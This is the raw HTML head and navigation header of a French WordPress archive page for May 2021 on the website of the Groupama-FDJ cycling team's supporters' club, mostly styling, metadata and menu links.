

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club-groupama-fdj.fr/2021/05/
body_size: 13127
content:
<!DOCTYPE html>

<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://club-groupama-fdj.fr/xmlrpc.php" />

<title>mai 2021 &#8211; Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Flux" href="https://club-groupama-fdj.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United &raquo; Flux des commentaires" href="https://club-groupama-fdj.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://club-groupama-fdj.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://club-groupama-fdj.fr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/style-shortcodes.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://club-groupama-fdj.fr/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' type='text/css' media='screen' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://club-groupama-fdj.fr/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='thinkup-sidebarright-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/layouts/thinkup-right-sidebar.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://club-groupama-fdj.fr/wp-content/themes/harest/styles/style-responsive.css?ver=1.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://club-groupama-fdj.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club-groupama-fdj.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="mai 2021 &#8211; Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" />
<meta property="og:site_name" content="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" />
<meta property="og:image" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:site" content="@EquipeFDJ" />

<!-- End Jetpack Open Graph Tags -->
<meta property="og:image" content="https://club-groupama-fdj.fr/wp-content/uploads/2017/01/logo_FB.png"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="627"/>
<script src="https://js.stripe.com/v3/"></script><link rel="icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2026/01/cropped-LOGO_GFDJ_02-scaled-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

a {
    color: rgba(228, 0, 43, 1);
}

#slider .featured-link a, .thinkupslider-sc .featured-link a {
	background: rgba(228, 0, 43, 1);
}

#header-search a {
    background: rgba(228, 0, 43, 1);
}

#header-search a:hover {
    background: rgba(0, 40, 85, 1);
}

.featured-title {
	background-color: rgba(0, 40, 85, 1);
}

#footer-core h3 {
	margin-bottom: 20px;
}

.services-builder.style1 {
/*	background-image: url('http://new.clubfdj.fr/wp-content/uploads/2016/12/block-background.png') !important;
	background-repeat:no-repeat;
  background-position: bottom left;
	background-size: contain;*/
/*	border-left-width: 5px;
	border-left-color: rgba(228, 0, 43, 1);
	background-color: rgba(180, 180, 180, 1);
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;*/
}

.services-builder.style1 .iconimage {
/*	background-image: url('/wp-content/uploads/2018/02/mini-logo.png');
	background-color: transparent;
	border-radius: 0px;
	width: 103px;
	height: 88px;
	transform: none;*/
}

div.services-builder.style1 i.fa.fa-bicycle.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_RENDEZ-VOUS.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 i.fa.fa-male.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_ACTUALITEìS.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 i.fa.fa-thumbs-up.fa-2x.fa-inverse
{
	background-image: url('https://club-groupama-fdj.fr/wp-content/uploads/2026/01/LOGO_ADHESION-CLUB.png');
	background-size: 150px 150px;
  background-repeat: no-repeat;
  background-position: center;
	font-size: 150px !important;
	line-height: 150px !important;
	width: 150px !important;
	height: 150px !important;
	background-clip: content-box;
	text-align: center;
	display: inline-block;
	color: transparent !important;
	position: relative;
	top: -50px;
	left: -30px;
}

div.services-builder.style1 h3
{
	color: transparent !important;
	font-size: 1px;
}

.services-builder.style1 .iconimage::before, .services-builder.style1 .iconimage::after {
	background: none;
}

.services-builder.style1 .iconimage::before
{
	transform: none;
}

.services-builder.style1 .iconimage i
{
/*	transform: none;
	margin-left: 6px;
	margin-top: 20px;*/
}

.services-builder.style1 .iconimage
{
	background: none;
}

.services-builder.style1 p {
/*	color: #000;*/
}

.iconurl a {
	display: inline-block;
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	background: rgba(228, 0, 43, 1);
	padding: 7px 27px;
	margin: 20px 0 10px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}

.services-builder.style1 .iconurl a {
	color: #fff;
}

.services-builder.style1 .iconurl a:hover {
	color: #fff;
}

.iconurl a:hover {
	background: rgba(0, 40, 85, 1);
}

.services-builder.style1 h3 {
	font-weight: bold;
}

#footer {
	background-color: rgba(0, 40, 85, 1);
	padding: 15px 10px 0px;
}

#footer-core a {
	color: #fff;
}

#footer-core a:hover {
	text-decoration: underline;
}

#header {
	margin-top: 30px;
}

.entry-content {
	color: #000;
}

#main-core {
	color: #000;
}

.social {
	float: left;
}

.red {
	color: rgba(228, 0, 43, 1);
}

.grey {
	color: #898a8c;
}

.small {
	font-size: 80%;
}

.widget li > a.nodash::before {
	content: none;
}

.blog-style2 #content {
	background-color: rgba(180, 180, 180, 1);
}

#header .menu > li > a span::before {
	content: "| ";
	font-weight: bold;
	color: rgba(228, 0, 43, 1);
}

#header .menu > li > a:hover span::before {
	content: "| ";
	color: #FFF;
}

#header .menu > li.current_page_item > a span::before {
	content: "| ";
	color: #FFF;
}

#header .header-links > ul > li a, #header-sticky .header-links > ul > li a
{
	color: rgba(0, 40, 85, 1);
}

#header .menu > li.menu-hover > a span, #header .menu > li.current_page_item > a span, #header .menu > li.current-menu-ancestor > a span, #header .menu > li > a:hover span, #header-sticky .menu > li.menu-hover > a span, #header-sticky .menu > li.current_page_item > a span, #header-sticky .menu > li.current-menu-ancestor > a span, #header-sticky .menu > li > a:hover span
{
	color: rgba(228, 0, 43, 1);
}

#intro {
    background: rgba(228, 0, 43, 1);
}

.themebutton, button, html input[type="button"], input[type="reset"], input[type="submit"] {
    background: rgba(228, 0, 43, 1);
}

.themebutton:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    background: rgba(0, 40, 85, 1);
}

.widget li a {
	color: rgba(0, 40, 85, 1);
}

.widget li a:hover {
	color: rgba(228, 0, 43, 1);
}

.navigation.pagination .nav-links a {
	width: 75px;
}

.fa-inverse:hover {
	color: rgba(228, 0, 43, 1);
}

.parentDisable {
	z-index:999;
	width:100%;
	height:100%;
	display:none;
	position:absolute;
	top:400px;
	left:0;
	/* Fallback for web browsers that doesn't support RGBa */
	background: rgb(0, 0, 0);
	/* RGBa with 0.6 opacity */
	background: rgba(0, 0, 0, 0.6);
	/* For IE 5.5 - 7*/
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	/* For IE 8*/
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
}
.popin {
	width:500px;
	height:200px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 200px;
	color: #000;
	background-color: #fff;
}

.custom-header img {
	margin: auto;
}

.column-8 {

    float: left;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;

    width: 12.5%;
    padding: 10px;

}

.hr {
	border-bottom-color: #E6E6E6 !important;
	margin-top: 0px;
	margin-bottom: 0px;
	border-bottom: 1px solid !important;
}		</style>
		</head>

<body class="archive date wp-custom-logo wp-theme-harest cookies-not-set layout-responsive header-style1 scrollup-on blog-style2">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-598528-14', 'auto');
  ga('send', 'pageview');

</script>
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

					<div class="custom-header"><a href="/"><img src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/HEADER_CLUB-DES-SUPPORTERS.resized.png" width="1600" height="201" alt=""></a></div>
		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a href="https://club-groupama-fdj.fr/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" class="custom-logo" alt="Club des Supporters de l&#039;Equipe cycliste Groupama-FDJ United" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?w=512&amp;ssl=1 512w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 512px) 100vw, 512px" data-attachment-id="52" data-permalink="https://club-groupama-fdj.fr/home/" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="home" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-menu-haut" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/presentation-du-club/"><span>Présentation et avantages du Club</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/evenements-du-club/"><span>Les rendez-vous du club</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/photos/"><span>Photos</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/videos/"><span>Vidéos</span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://club-groupama-fdj.fr/adherez-au-club/"><span>Adhérez au Club</span></a></li>
</ul>				
				<div id="header-search"><a><div class="dashicons dashicons-search"></div></a>	<form method="get" class="searchform" action="https://club-groupama-fdj.fr/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-menu-haut-1" class=""><li id="res-menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/presentation-du-club/"><span>Présentation et avantages du Club</span></a></li>
<li id="res-menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/evenements-du-club/"><span>Les rendez-vous du club</span></a></li>
<li id="res-menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/actualites/"><span>Actualités</span></a></li>
<li id="res-menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/photos/"><span>Photos</span></a></li>
<li id="res-menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/videos/"><span>Vidéos</span></a></li>
